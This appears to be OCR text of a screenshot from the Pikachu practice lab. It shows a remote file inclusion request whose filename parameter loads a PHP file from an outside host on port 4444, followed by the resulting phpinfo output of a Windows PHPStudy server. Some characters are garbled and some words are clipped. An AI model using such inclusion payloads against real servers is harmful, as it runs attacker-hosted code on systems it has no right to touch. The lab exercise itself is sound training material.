 http://10.225.105.172/pikachu-master/vul/fileinclude/fi_remote.php
?filename=http://172.26.239.122:4444/1.php
&submit=æäº¤æ¥è¯¢
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎
骚年
PHP Version 5.4.45
php
System Windows NT JIMMY 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded D:\PhpStudy2018\PHPTutorial\php\php-5.4.45\php.ini
Configuration File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20100412
PHP Extension 20100525
ipting
n(local)
n(remote)
wnload